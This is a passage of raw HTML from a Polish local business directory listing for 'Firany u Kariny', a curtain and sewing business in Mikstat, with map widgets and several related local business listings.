<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.lokalni.net/faq/">FAQ</a></li>
<li id="menu-item-659" class="bp-menu bp-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="https://www.lokalni.net/register/">Rejestracja</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.lokalni.net/gd-login/">Login</a></li>
</ul>		</nav>

		<div class="dt-nav-toggle  dt-mobile-nav-button-wrap"><a href="#primary-nav"><i class="fa fa-bars"></i></a></div>



	</div>
</header><div id="geodir_wrapper" class="">        <div
            class="geodir_full_page clearfix ">
            <section id="geodir_map_v3_listing_map-12" class="widget geodir-widget widget geodir-map-listing-page">        <div id="catcher_geodir_map_v3_listing_map_12"></div>
        <div class="stick_trigger_container">
            <div class="trigger_sticky triggeroff_sticky"></div>
            <div class="top_banner_section geodir_map_container geodir-map-listing-page-single"
                 id="sticky_map_geodir_map_v3_listing_map_12"
                 style="min-height:370px;width:100%;">

                <div class="map_background">
                    <div class="top_banner_section_in clearfix">
                        <div class="geodir_map_v3_listing_map_12_TopLeft TopLeft"><span class="triggermap" id="geodir_map_v3_listing_map_12_triggermap"  ><i class="fas fa-expand-arrows-alt"></i></span></div>
                        <div class="geodir_map_v3_listing_map_12_TopRight TopRight"></div>
                        <div id="geodir_map_v3_listing_map_12_wrapper" class="main_map_wrapper"
                             style="height:370px;width:100%;">
                            <!-- new map start -->
                            <div class="iprelative">
                                <div class="geodir_marker_cluster" id="geodir_map_v3_listing_map_12"
                                     style="height:370px;width:100%;"></div>
                                <div id="geodir_map_v3_listing_map_12_loading_div" class="loading_div"
                                     style=" height:370px;width:100%;"></div>
                                <!--<div id="home_map_counter"></div>        -->
                                <div id="geodir_map_v3_listing_map_12_map_nofound"
                                     class="advmap_nofound"><h3>Brak wpisów</h3> <p>Niestety, nie znaleziono żadnych wpisów. Dostosuj kryteria wyszukiwania i spróbuj ponownie.</p></div>
                                <div id="geodir_map_v3_listing_map_12_map_notloaded"
                                     class="advmap_notloaded"><h3>Google Map niezaładowana</h3><p> Niestety, nie można załadować Google Maps API.</div>
                            </div>
                            <!-- new map end -->
                        </div>
                        <div class="geodir_map_v3_listing_map_12_BottomLeft BottomLeft"></div>
                    </div>
                </div>
                                    <input type="hidden" id="geodir_map_v3_listing_map_12_jason_enabled" value="1"/>
                
                                <div class="map-category-listing-main" style="display:none">
                                        <div
                        class="map-category-listing">
                        <div class="gd-trigger gd-triggeroff"><i class="fas fa-compress"></i><i class="fas fa-expand"></i></div>
                        <div id="geodir_map_v3_listing_map_12_cat"
                             class="geodir_map_v3_listing_map_12_map_category  map_category"
                                                          style="max-height:370px;">
                            <input
                                onkeydown="if(event.keyCode == 13){build_map_ajax_search_param('geodir_map_v3_listing_map_12', false)}"
                                type="text"
                                class="inputbox geodir-hide"
                                id="geodir_map_v3_listing_map_12_search_string" name="search"
                                placeholder="Tytuł"/>
                                                            <input type="hidden" id="geodir_map_v3_listing_map_12_cat_enabled" value="0"/>
                                <input type="hidden" id="geodir_map_v3_listing_map_12_child_collapse" value="0"/>
                                                        <div class="BottomRight"></div>

                        </div>
                    </div>
                </div>
                <!-- map-category-listings-->

                                    <input type="hidden" id="geodir_map_v3_listing_map_12_location_enabled" value="0"/>
                
                <input type="hidden" id="geodir_map_v3_listing_map_12_posttype" name="gd_posttype" value="gd_place"/>

                <input type="hidden" name="limitstart" value=""/>



                
            </div>
        </div> <!--end of stick trigger container-->
        <script type="text/javascript">

            jQuery(document).ready(function () {
                build_map_ajax_search_param('geodir_map_v3_listing_map_12', false);
                map_sticky('geodir_map_v3_listing_map_12');
            });

        </script>
                    <script>
                (function () {
                    var screenH = jQuery(window).height();
                    var heightVH = "370";
                    var ptypeH = '';
                    if (jQuery("#geodir_map_v3_listing_map_12_posttype_menu").length) {
                        ptypeH = jQuery("#geodir_map_v3_listing_map_12_posttype_menu").outerHeight();
                    }

                    jQuery("#geodir_map_v3_listing_map_12_cat").css("max-height", heightVH - ptypeH + 'px');

                }());
            </script>
        </section>        </div>
    <div class="geodir-breadcrumb clearfix"><ul id="breadcrumbs"><li><a href="https://www.lokalni.net">Strona główna</a> > <a href="https://www.lokalni.net/firmy/">Firmy</a> > <a href="https://www.lokalni.net/firmy/wielkopolskie/">wielkopolskie</a> > <a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/">Mikstat</a> > <a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/uslugi/">Usługi</a> > Firany u Kariny</li></ul></div><div class="clearfix geodir-common"><aside  id="gd-sidebar-wrapper" class="sidebar geodir-sidebar-left geodir-details-sidebar-left" role="complementary" itemscope itemtype="https://schema.org/WPSideBar" >        <div class="geodir-content-left geodir-sidebar-wrap"><div class="geodir-company_info geodir-details-sidebar-social-sharing">        <div class="likethis">
            	<a href="http://twitter.com/share"
	   class="twitter-share-button">Twit</a>
	<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
	            	<iframe  class="facebook"
	     src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.lokalni.net%2Ffirmy%2Fmikstat%2Fuslugi%2Ffirany-u-kariny%2F&amp;layout=button_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light"
	     style="border:none; overflow:hidden; width:100px; height:20px"></iframe>
	            	<div id="plusone-div" class="g-plusone" data-size="medium"></div>
	<script type="text/javascript">
		(function () {
			var po = document.createElement('script');
			po.type = 'text/javascript';
			po.async = true;
			po.src = 'https://apis.google.com/js/platform.js';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(po, s);
		})();
	</script>
	        </div>
    </div><div class="geodir-company_info geodir-details-sidebar-user-links">        <p class="edit_link">
            <span class="geodir-addtofav favorite_property_467"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.lokalni.net/gd-login/'"
                                                                                        title="Dodaj do ulubionych"><i
                    class="fas fa-heart"></i> Ulubione</a></span>
                </p>
    <p class="sucess_msg"><i class="fa fa-check-circle"></i> Właściciel wpisu został zweryfikowany.</p></div><div class="geodir-company_info geodir-details-sidebar-listing-info"><div class="geodir_more_info  gd_placecategory" style="clear:both;"><span class="geodir-i-taxonomy geodir-i-category" style="">Kategorie: </span> <a href='https://www.lokalni.net/firmy/wielkopolskie/mikstat/uslugi/'>Usługi</a> i <a href='https://www.lokalni.net/firmy/wielkopolskie/mikstat/dom-i-ogrod/wyposazenie-i-dekoracja-wnetrz/'>Wyposażenie i dekoracja wnętrz</a></div><div class="geodir_more_info  post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Adres: </span><span itemprop="streetAddress">Rynek 15</span><br><span itemprop="addressLocality">Mikstat</span><br><span itemprop="addressRegion">wielkopolskie</span><br><span itemprop="postalCode">63-510</span><br><span itemprop="addressCountry">Poland</span></div><input type="hidden" name="geodir_popup_post_id" value="467" /><div class="geodir_display_popup_forms"></div><div class="geodir_more_info geodir_email"><span class="geodir-i-email" style=""><i class="fa fa-envelope"></i><a class="b_sendtofriend" href="javascript:void(0);">Wyślij do znajomego</a></span></div></div><section id="wp-bannerize-widget-7" class="widget geodir-widget widget_wp-bannerize-widget"><section id="wp-bannerize-widget-7" class="widget geodir-widget widget_wp-bannerize-widget"><h3 class="widget-title">Promowane</h3>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">    <div class="wp_bannerize_banner_box wp_bannerize_category_sidebar300"
         style=""
         data-title="Kreatywna300"
         data-mime_type="imagepng"
       data-impressions_enabled="true"       data-clicks_enabled="true"         data-banner_id="654"
         id="wpbanner-654">
      <a href="http://www.creatywny.pl"  rel="nofollow"><img border="0" width="auto" height="auto" src="https://www.lokalni.net/wp-content/uploads/2016/12/Banner-300x250.png" alt="Kreatywna300" title="Kreatywna300" /></a>    </div>
        <div class="wp_bannerize_banner_box wp_bannerize_category_sidebar300"
         style=""
         data-title=""
         data-mime_type="imagepng"
       data-impressions_enabled="true"       data-clicks_enabled="true"         data-banner_id="676"
         id="wpbanner-676">
      <img border="0" width="auto" height="auto" src="https://www.lokalni.net/wp-content/uploads/2017/01/300x250lok.png" alt="" title="" />    </div>
    </div></section></section><section id="post_related_listing-6" class="widget geodir-widget geodir_related_listing_post_view">

		<div class="geodir_locations geodir_location_listing">

							<div class="location_list_heading clearfix">
					<h3 class="widget-title">Powiązane</h3>				</div>
				    <ul class="geodir_category_list_view clearfix ">
                        <li class="clearfix  geodir-listview  gd-post-pkg-1 gd-post-gd_place"  data-post-id='609' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.lokalni.net/firmy/mikstat/uslugi/pphu-patrycja-kmiecik-uslugi-cnc/"><div class="geodir_thumbnail" style="background-image:url('https://www.lokalni.net/wp-content/uploads/2016/12/15235857_1901911796703426_3589837471691611925_o.jpg');" title="PPHU Patrycja Kmiecik Usługi CNC" aria-label="PPHU Patrycja Kmiecik Usługi CNC" ></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.lokalni.net/firmy/mikstat/uslugi/pphu-patrycja-kmiecik-uslugi-cnc/"
                                       title="PPHU Patrycja Kmiecik Usługi CNC">PPHU Patrycja Kmiecik Usługi CNC</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info  gd_placecategory" style="clear:both;"><span class="geodir-i-taxonomy geodir-i-category" style="">Kategorie: </span> <a href='https://www.lokalni.net/firmy/przemysl-i-produkcja/'>Przemysł i produkcja</a> i <a href='https://www.lokalni.net/firmy/uslugi/'>Usługi</a></div><div class="geodir_more_info  post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Adres: </span><span itemprop="streetAddress">Osiedle Bielany 2</span><br><span itemprop="addressLocality">Mikstat</span><br><span itemprop="addressRegion">wielkopolskie</span><br><span itemprop="postalCode">63-510</span><br><span itemprop="addressCountry">Poland</span></div><div class="geodir_more_info   geodir_contact" style="clear:both;"><span class="geodir-i-contact" style=""><i class="fas fa-phone"></i>Telefon: </span><a href="tel:607473805">607473805</a></div><div class="geodir_more_info   geodir_facebook"><span class="geodir-i-website" style=""><i class="fab fa-facebook-square"></i><a href="https://www.facebook.com/UslugiCNC/" target="_blank" rel="nofollow" ><strong>Facebook</strong></a></span></div>                                                            <div class="geodir-entry-content">
                                    <p>sprzedaż  <a class="excerpt-read-more" href="https://www.lokalni.net/firmy/mikstat/uslugi/pphu-patrycja-kmiecik-uslugi-cnc/" title="PPHU Patrycja Kmiecik Usługi CNC">Czytaj więcej [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.lokalni.net/firmy/mikstat/uslugi/pphu-patrycja-kmiecik-uslugi-cnc/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Brak recenzji                                    </a>
                                <span class="geodir-addtofav favorite_property_609"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.lokalni.net/gd-login/'"
                                                                                        title="Dodaj do ulubionych"><i
                    class="fas fa-heart"></i> Ulubione</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-pkg-1 gd-post-gd_place"  data-post-id='591' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.lokalni.net/firmy/mikstat/uslugi/agencja-kreatywna-krzysztof-wrobel-2/"><div class="geodir_thumbnail" style="background-image:url('https://www.lokalni.net/wp-content/uploads/2016/12/591_wizyt-rewerssm.jpg');" title="Agencja Kreatywna Krzysztof Wróbel" aria-label="Agencja Kreatywna Krzysztof Wróbel" ></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.lokalni.net/firmy/mikstat/uslugi/agencja-kreatywna-krzysztof-wrobel-2/"
                                       title="Agencja Kreatywna Krzysztof Wróbel">Agencja Kreatywna Krzysztof Wróbel</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info  gd_placecategory" style="clear:both;"><span class="geodir-i-taxonomy geodir-i-category" style="">Kategorie: </span> <a href='https://www.lokalni.net/firmy/biznes/'>Biznes</a> i <a href='https://www.lokalni.net/firmy/uslugi/'>Usługi</a></div><div class="geodir_more_info  post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Adres: </span><span itemprop="streetAddress">Cicha 3</span><br><span itemprop="addressLocality">Mikstat</span><br><span itemprop="addressRegion">wielkopolskie</span><br><span itemprop="postalCode">63510</span><br><span itemprop="addressCountry">Poland</span></div><div class="geodir_more_info   geodir_contact" style="clear:both;"><span class="geodir-i-contact" style=""><i class="fas fa-phone"></i>Telefon: </span><a href="tel:+48606638607">+48606638607</a></div><div class="geodir_more_info   geodir_website"><span class="geodir-i-website" style=""><i class="fas fa-link"></i><a href="http://epraktycznie.pl" target="_blank" rel="nofollow" ><strong>Strona www</strong></a></span></div><div class="geodir_more_info   geodir_facebook"><span class="geodir-i-website" style=""><i class="fab fa-facebook-square"></i><a href="https://www.facebook.com/epraktycznie/" target="_blank" rel="nofollow" ><strong>Facebook</strong></a></span></div>                                                            <div class="geodir-entry-content">
                                    <p>Zakres usług w  <a class="excerpt-read-more" href="https://www.lokalni.net/firmy/mikstat/uslugi/agencja-kreatywna-krzysztof-wrobel-2/" title="Agencja Kreatywna Krzysztof Wróbel">Czytaj więcej [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.lokalni.net/firmy/mikstat/uslugi/agencja-kreatywna-krzysztof-wrobel-2/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Brak recenzji                                    </a>
                                <span class="geodir-addtofav favorite_property_591"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.lokalni.net/gd-login/'"
                                                                                        title="Dodaj do ulubionych"><i
                    class="fas fa-heart"></i> Ulubione</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix  geodir-listview  gd-post-pkg-1 gd-post-gd_place"  data-post-id='240' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.lokalni.net/firmy/mikstat/uslugi/zuh-kamp/"><div class="geodir_thumbnail" style="background-image:url('https://www.lokalni.net/wp-content/uploads/2016/07/240_kamp2.jpg');" title="Z.U.H. Kamp" aria-label="Z.U.H. Kamp" ></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.lokalni.net/firmy/mikstat/uslugi/zuh-kamp/"
                                       title="Z.U.H. Kamp">Z.U.H. Kamp</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info  gd_placecategory" style="clear:both;"><span class="geodir-i-taxonomy geodir-i-category" style="">Kategorie: </span> <a href='https://www.lokalni.net/firmy/budownictwo/'>Budownictwo</a> i <a href='https://www.lokalni.net/firmy/uslugi/'>Usługi</a></div><div class="geodir_more_info  post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Adres: </span><span itemprop="streetAddress">Słowackiego 10</span><br><span itemprop="addressLocality">Mikstat</span><br><span itemprop="addressRegion">wielkopolskie</span><br><span itemprop="postalCode">63-510</span><br><span itemprop="addressCountry">Poland</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Usługi  <a class="excerpt-read-more" href="https://www.lokalni.net/firmy/mikstat/uslugi/zuh-kamp/" title="Z.U.H. Kamp">Czytaj więcej [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.lokalni.net/firmy/mikstat/uslugi/zuh-kamp/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Brak recenzji                                    </a>
                                <span class="geodir-addtofav favorite_property_240"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.lokalni.net/gd-login/'"
                                                                                        title="Dodaj do ulubionych"><i
                    class="fas fa-heart"></i> Ulubione</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                    </ul>  <!-- geodir_category_list_view ends here-->
    <div class="clear"></div>
		<script>
			jQuery(function ($) {
				if (typeof(animate_marker) == 'function') {
					var groupTab = $("ul.geodir_category_list_view").children("li");
					groupTab.hover(function () {
						animate_marker('listing_map_canvas', String($(this).data("post-id")));
					}, function () {
						stop_marker_animation('listing_map_canvas', String($(this).data("post-id")));
					});
				} else {
					window.animate_marker = function () {
					};
					window.stop_marker_animation = function () {
					};
				}
			});
		</script>
		
		</div>
		</section></div><!-- end geodir-content-left --></aside><!-- sidebar ends here--><div id="geodir_content" class="" role="main" ><article  id="post-467" class="post-467 gd_place type-gd_place status-publish format-standard has-post-thumbnail gd_place_tags-firany gd_place_tags-krawiectwo gd_place_tags-mikstat-1 gd_place_tags-szycie gd_place_tags-uslugi-1 gd_placecategory-uslugi gd_placecategory-wyposazenie-i-dekoracja-wnetrz" ><header class="entry-header"><h1 class="entry-title fn">Firany u Kariny</h1></header>        <div class="geodir_flex-container">
            <div class="geodir_flex-loader"><i class="fas fa-sync fa-spin"></i></div>
            <div id="geodir_slider" class="geodir_flexslider ">
                <ul class="geodir-slides clearfix"><li><img src="https://www.lokalni.net/wp-content/uploads/2016/08/467_karina3.jpg" alt="karina3" title="karina3" style="max-height:400px;margin:0 auto;" /></li><li><img src="https://www.lokalni.net/wp-content/uploads/2016/08/467_karina1.jpg" alt="karina1" title="karina1" style="max-height:400px;margin:0 auto;" /></li></ul>
            </div>
                            <div id="geodir_carousel" class="geodir_flexslider">
                    <ul class="geodir-slides clearfix"><li><img src="https://www.lokalni.net/wp-content/uploads/2016/08/467_karina3.jpg" alt="karina3" title="karina3" style="max-height:48px;margin:0 auto;" /></li><li><img src="https://www.lokalni.net/wp-content/uploads/2016/08/467_karina1.jpg" alt="karina1" title="karina1" style="max-height:48px;margin:0 auto;" /></li></ul>
                </div>
                    </div>
        <p class="geodir_post_taxomomies clearfix">
    <span class="geodir-category">Firma Kategoria:<a href='https://www.lokalni.net/firmy/wielkopolskie/mikstat/dom-i-ogrod/wyposazenie-i-dekoracja-wnetrz/'>Wyposażenie i dekoracja wnętrz</a> i <a href='https://www.lokalni.net/firmy/wielkopolskie/mikstat/uslugi/'>Usługi</a></span><span class="geodir-tags">Firma Tagi: <a href='https://www.lokalni.net/firmy/tags/wielkopolskie/mikstat/firany/'>Firany</a>, <a href='https://www.lokalni.net/firmy/tags/wielkopolskie/mikstat/krawiectwo/'>krawiectwo</a>, <a href='https://www.lokalni.net/firmy/tags/wielkopolskie/mikstat/mikstat-1/'>Mikstat</a>, <a href='https://www.lokalni.net/firmy/tags/wielkopolskie/mikstat/szycie/'>Szycie</a> i <a href='https://www.lokalni.net/firmy/tags/wielkopolskie/mikstat/uslugi-1/'>usługi</a></span>    </p>	<div class="geodir-tabs" id="gd-tabs" style="position:relative;">
				<div id="geodir-tab-mobile-menu">
			<i class="fas fa-bars"></i>
			<span class="geodir-mobile-active-tab">O firmie</span>
			<i class="fas fa-sort-down"></i>
		</div>
		<dl class="geodir-tab-head">
												<dt></dt> <!-- added to comply with validation -->
						<dd class="geodir-tab-active" ><a
								data-tab="#post_profile"
								data-status="enable">O firmie</a>
						</dd>
												<dt></dt> <!-- added to comply with validation -->
						<dd  ><a
								data-tab="#post_info"
								data-status="enable">Kontakt</a>
						</dd>
												<dt></dt> <!-- added to comply with validation -->
						<dd  ><a
								data-tab="#post_images"
								data-status="enable">Zdjęcia</a>
						</dd>
												<dt></dt> <!-- added to comply with validation -->
						<dd  ><a
								data-tab="#post_map"
								data-status="enable">Mapa dojazdu</a>
						</dd>
												<dt></dt> <!-- added to comply with validation -->
						<dd  ><a
								data-tab="#reviews"
								data-status="enable">Opinie</a>
						</dd>
												<dt></dt> <!-- added to comply with validation -->
						<dd  ><a
								data-tab="#related_listing"
								data-status="enable">Podobne firmy</a>
						</dd>
									</dl>		<ul class="geodir-tabs-content entry-content "
		    style="position:relative;">
								<li id="post_profileTab">
												<div id="post_profile" class="hash-offset"></div>
						<p>Firany</p> </li>
										<li id="post_infoTab">
												<div id="post_info" class="hash-offset"></div>
						<div class="geodir-company_info field-group"><div class="geodir_more_info  gd_placecategory" style="clear:both;"><span class="geodir-i-taxonomy geodir-i-category" style="">Kategorie: </span> <a href='https://www.lokalni.net/firmy/wielkopolskie/mikstat/uslugi/'>Usługi</a> i <a href='https://www.lokalni.net/firmy/wielkopolskie/mikstat/dom-i-ogrod/wyposazenie-i-dekoracja-wnetrz/'>Wyposażenie i dekoracja wnętrz</a></div><div class="geodir_more_info  post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Adres: </span><span itemprop="streetAddress">Rynek 15</span><br><span itemprop="addressLocality">Mikstat</span><br><span itemprop="addressRegion">wielkopolskie</span><br><span itemprop="postalCode">63-510</span><br><span itemprop="addressCountry">Poland</span></div></div> </li>
										<li id="post_imagesTab">
												<div id="post_images" class="hash-offset"></div>
						 <div id="geodir-post-gallery" class="clearfix" ><a href="https://www.lokalni.net/wp-content/uploads/2016/08/467_karina3.jpg" title=""><div class="geodir_thumbnail" style="background-image:url('https://www.lokalni.net/wp-content/uploads/2016/08/467_karina3.jpg');" title="karina3" aria-label="karina3" ></div></a><a href="https://www.lokalni.net/wp-content/uploads/2016/08/467_karina1.jpg" title=""><div class="geodir_thumbnail" style="background-image:url('https://www.lokalni.net/wp-content/uploads/2016/08/467_karina1.jpg');" title="karina1" aria-label="karina1" ></div></a></div> </li>
										<li id="post_mapTab">
												<div id="post_map" class="hash-offset"></div>
						        <div id="catcher_detail_page_map_canvas"></div>
        <div class="stick_trigger_container">
            <div class="trigger_sticky triggeroff_sticky"></div>
            <div class="top_banner_section geodir_map_container geodir-map-detail-page"
                 id="sticky_map_detail_page_map_canvas"
                 style="min-height:300px;width:100%;">

                <div class="map_background">
                    <div class="top_banner_section_in clearfix">
                        <div class="detail_page_map_canvas_TopLeft TopLeft"><span class="triggermap" id="detail_page_map_canvas_triggermap"  ><i class="fas fa-expand-arrows-alt"></i></span></div>
                        <div class="detail_page_map_canvas_TopRight TopRight"></div>
                        <div id="detail_page_map_canvas_wrapper" class="main_map_wrapper"
                             style="height:300px;width:100%;">
                            <!-- new map start -->
                            <div class="iprelative">
                                <div class="geodir_marker_cluster" id="detail_page_map_canvas"
                                     style="height:300px;width:100%;"></div>
                                <div id="detail_page_map_canvas_loading_div" class="loading_div"
                                     style=" height:300px;width:100%;"></div>
                                <!--<div id="home_map_counter"></div>        -->
                                <div id="detail_page_map_canvas_map_nofound"
                                     class="advmap_nofound"><h3>Brak wpisów</h3> <p>Niestety, nie znaleziono żadnych wpisów. Dostosuj kryteria wyszukiwania i spróbuj ponownie.</p></div>
                                <div id="detail_page_map_canvas_map_notloaded"
                                     class="advmap_notloaded"><h3>Google Map niezaładowana</h3><p> Niestety, nie można załadować Google Maps API.</div>
                            </div>
                            <!-- new map end -->
                        </div>
                        <div class="detail_page_map_canvas_BottomLeft BottomLeft"></div>
                    </div>
                </div>
                                    <input type="hidden" id="detail_page_map_canvas_jason_enabled" value="1"/>
                
                                    <div class="gd-input-group gd-get-directions">
                      <div class="gd-input-group-addon gd-directions-left">
                        <div class="gd-input-group">
                              <input type="text" id="detail_page_map_canvas_fromAddress" name="from" class="gd-form-control textfield" value="Podaj Twoją miejscowość" onblur="if (this.value == '') {this.value = 'Podaj Twoją miejscowość';}" onfocus="if (this.value == 'Podaj Twoją miejscowość') {this.value = '';}" />
                              <div id="detail_page_map_canvas_mylocation" class="gd-input-group-addon gd-map-mylocation" onclick="gdMyGeoDirection();" title="Moja lokalizacja"><i class="fas fa-crosshairs fa-fw"></i></div>
                        </div>
                      </div>
                      <div class="gd-input-group-addon gd-directions-right gd-mylocation-go"><input type="button" value="Pokaż dojazd" class="detail_page_map_canvas_getdirection" id="directions" onclick="calcRoute('detail_page_map_canvas')" /></div>
                    </div>
                    <script>
                                                jQuery(function () {
                            gd_initialize_ac();
                        });
                        
                        function gd_initialize_ac() {
                            if (window.gdMaps == 'google') {
                                // Create the autocomplete object, restricting the search
                                // to geographical location types.
                                autocomplete = new google.maps.places.Autocomplete(
                                    /** @type {HTMLInputElement} */(document.getElementById('detail_page_map_canvas_fromAddress')),
                                    {types: ['geocode']});
                                // When the user selects an address from the dropdown,
                                // populate the address fields in the form.
                                google.maps.event.addListener(autocomplete, 'place_changed', function () {
                                    gd_fillInAddress_ac();
                                });
                            } else {
                                jQuery('#detail_page_map_canvas_fromAddress').hide();
                                jQuery('.gd-get-directions').hide();
                                jQuery('.detail_page_map_canvas_getdirection').hide();
                                
                                if (window.gdMaps == 'osm') {
                                    window.setTimeout(function() {
                                        calcRoute('detail_page_map_canvas');
                                    }, 1000);
                                }
                            }
                        }

                        function gd_fillInAddress_ac() {
                            //submit the form
                            jQuery('#directions').trigger('click');
                        }

                    </script>


                    <div id='directions-options' class="hidden">
                        <select id="travel-mode" onchange="calcRoute('detail_page_map_canvas')">
                            <option value="driving">Samochodem</option>
                            <option value="walking">Pieszo</option>
                            <option value="bicycling">Rowerem</option>
                            <option value="transit">Transportem publicznym</option>
                        </select>

                        <select id="travel-units" onchange="calcRoute('detail_page_map_canvas')">
                            <option value="miles">Mil</option>
                            <option selected="selected" value="kilometers">Kilometrów</option>
                        </select>
                    </div>

                    <div id="detail_page_map_canvas_directionsPanel" style="width:auto;"></div>
                                <div class="map-category-listing-main" style="display:none">
                                        <div
                        class="map-category-listing">
                        <div class="gd-trigger gd-triggeroff"><i class="fas fa-compress"></i><i class="fas fa-expand"></i></div>
                        <div id="detail_page_map_canvas_cat"
                             class="detail_page_map_canvas_map_category  map_category"
                                                          style="max-height:300px;">
                            <input
                                onkeydown="if(event.keyCode == 13){build_map_ajax_search_param('detail_page_map_canvas', false)}"
                                type="text"
                                class="inputbox geodir-hide"
                                id="detail_page_map_canvas_search_string" name="search"
                                placeholder="Tytuł"/>
                                                            <input type="hidden" id="detail_page_map_canvas_cat_enabled" value="0"/>
                                <input type="hidden" id="detail_page_map_canvas_child_collapse" value="0"/>
                                                        <div class="BottomRight"></div>

                        </div>
                    </div>
                </div>
                <!-- map-category-listings-->

                                    <input type="hidden" id="detail_page_map_canvas_location_enabled" value="0"/>
                
                <input type="hidden" id="detail_page_map_canvas_posttype" name="gd_posttype" value="gd_place"/>

                <input type="hidden" name="limitstart" value=""/>



                
            </div>
        </div> <!--end of stick trigger container-->
        <script type="text/javascript">

            jQuery(document).ready(function () {
                build_map_ajax_search_param('detail_page_map_canvas', false);
                map_sticky('detail_page_map_canvas');
            });

        </script>
                    <script>
                (function () {
                    var screenH = jQuery(window).height();
                    var heightVH = "300";
                    var ptypeH = '';
                    if (jQuery("#detail_page_map_canvas_posttype_menu").length) {
                        ptypeH = jQuery("#detail_page_map_canvas_posttype_menu").outerHeight();
                    }

                    jQuery("#detail_page_map_canvas_cat").css("max-height", heightVH - ptypeH + 'px');

                }());
            </script>
         </li>
										<li id="reviewsTab">
												<div id="reviews" class="hash-offset"></div>
						<div id="reviews-wrap" class="clearfix"> 
<div id="comments" class="comments-area">

    
    
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj opinię <small><span class="gd-cancel-replaylink"><a rel="nofollow" id="cancel-comment-reply-link" href="/firmy/mikstat/uslugi/firany-u-kariny/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></span></small></h3><p class="must-log-in">Musisz być <a href="https://www.lokalni.net/gd-login/">zalogowany</a> aby dodać komentarz.</p>	</div><!-- #respond -->
	
    
</div><!-- #comments .comments-area --></div> </li>
										<li id="related_listingTab">
												<div id="related_listing" class="hash-offset"></div>
						

		<div class="geodir_locations geodir_location_listing">

			    <ul class="geodir_category_list_view clearfix ">
